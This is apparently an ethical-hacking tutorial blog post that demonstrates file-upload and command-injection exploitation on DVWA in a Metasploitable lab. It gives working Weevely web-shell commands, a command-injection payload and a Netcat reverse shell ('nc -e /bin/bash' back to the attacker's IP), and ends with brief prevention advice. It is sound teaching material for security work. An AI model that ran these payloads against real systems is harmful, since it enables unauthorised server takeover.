In the realm of web application security, File Upload and Code Execution (RCE) vulnerabilities represent some of the most critical risks to an organization. These flaws allow an attacker to bypass traditional security perimeters, upload malicious payloads, and eventually gain full control over the target server.
At Cybersecuritynation.com, we believe in learning by doing. In this tutorial, we will use the DVWA (Damn Vulnerable Web App) hosted on a Metasploitable machine to demonstrate how ethical hackers identify and exploit these vulnerabilities using tools like Weevely and Netcat.
Understanding File Upload Vulnerabilities
A file upload vulnerability occurs when a web application allows a user to upload a file to the server without properly validating its type, contents, or extension. While a developer might intend for users to upload profile pictures, a lack of sanitization allows an attacker to upload a PHP, Python, or Ruby script.
If the server-side environment (like Apache or Nginx) is configured to execute these scripts, the attacker can run arbitrary code, resulting in a Web Shell.
Step 1: Manual Testing and Reconnaissance
Before jumping into automated tools, an ethical hacker must understand the application’s behavior.
- Browse the Target: Navigate to the “Upload” section of your pentest lab (e.g., DVWA).
- Test Normal Functionality: Upload a legitimate file first, such as a picture of a car (car.jpg).
- Verify the Path: Once uploaded, the application often provides a path: ../../hackable/uploads/car.jpg.
- Confirm Execution: Navigate to that URL in your browser. If the image displays, you have successfully identified the upload directory and confirmed that it is web-accessible.
Step 2: Generating a PHP Backdoor with Weevely
Weevely is a stealthy PHP web shell designed for post-exploitation. It provides a telnet-like console that allows you to interact with the target server even through restricted environments.
How to Generate the Shell

Open your Kali Linux terminal and run the following command to generate a disguised PHP shell:
weevely generate 654321 /root/attack.php
- weevely generate: The command to create a new agent.
- 654321: The password used to authenticate your connection to the shell.
- /root/attack.php: The local path where the shell will be saved.
Uploading the Payload
Go back to the DVWA upload page, browse to your /root/ directory, and select attack.php. Click Upload. If the application is vulnerable, it will confirm the upload was successful. To verify, navigate to the URL of the shell in your browser. A blank page (instead of a 404 error) indicates the shell is active and waiting for your command.
Step 3: Interacting with the Backdoor
Now that the “backdoor” is set up, you can connect to it using Weevely from your terminal (note change the IP to your metasploitable IP):
weevely http://192.168.237.129/dvwa/hackable/uploads/attack.php 654321
Once connected, you have a command-line interface to the server. You can run standard Linux commands:
- whoami or id: Confirms your user (typically www-data).
- uname -a: Confirms the kernel and OS details (Metasploitable).
- pwd: Shows your current working directory.
Weevely also offers advanced modules for SQL queries and Privilege Escalation. Type help within the Weevely prompt to see the full list of post-exploitation modules.
Understanding Code Execution (Command Injection)
Code Execution vulnerabilities allow an attacker to execute Operating System (OS) commands directly through the web application. This often happens when an application passes user input to a system shell (like a ping utility) without proper filtering.
Identifying the Flaw
If a website has a text box that pings an IP address, it is likely running a command like ping [user-input]. In Linux, the semicolon (;) is used to separate multiple commands. We can exploit this logic.
Test Input: 192.168.237.128; pwd
If the server returns the ping results followed by the directory path /var/www/dvwa/vulnerabilities/exec (e.g., /var/www/dvwa/…), the application is vulnerable to code execution vulnerability (command injection).
Step 4: Gaining a Reverse Shell with Netcat
While running single commands is useful, a Reverse Shell is the ultimate goal. This forces the target server to “call back” to your attacker machine, giving you an interactive session.
Setting Up the Listener
On your Kali machine, set up a Netcat listener to wait for the incoming connection:
nc -vv -l -p 8080
- -vv: Verbose output.
- -l: Listen mode.
- -p 8080: The port to listen on.
Click enter
Executing the Payload
In the vulnerable web input box, enter a command that forces the server to use its own Netcat to connect back to you. Note, replace the IP with you Attacker IP (kali linux IP):
192.168.237.128; nc -e /bin/bash 192.168.237.128 8080
Immediately check your terminal. You should see a message: “Connect to [your-ip] from [target-ip]”. You now have full shell access to the Metasploitable machine.
How to Prevent These Vulnerabilities
As ethical hackers, our job is to help developers fix these issues. To mitigate these risks:
- File Uploads: Implement strict file-extension whitelisting (only allow .jpg, .png). Rename uploaded files to random strings and store them in non-executable directories.
- Code Execution: Avoid using functions that execute system commands (like exec() or system() in PHP). Use built-in API functions instead and always sanitize user input using a “whitelist” approach.
Conclusion
File upload and code execution vulnerabilities are the “keys to the kingdom” for a penetration tester. By mastering tools like Weevely and Netcat, you can demonstrate the real-world impact of these flaws to your clients or organization.
What is your preferred tool for generating web shells? Have you tried Metasploit’s PHP payloads yet? Let’s discuss in the comments below!If you found this guide helpful, please share it on your socials and subscribe to our YouTube channel, #cybersecurenation, for more free ethical hacking courses!






Leave a Reply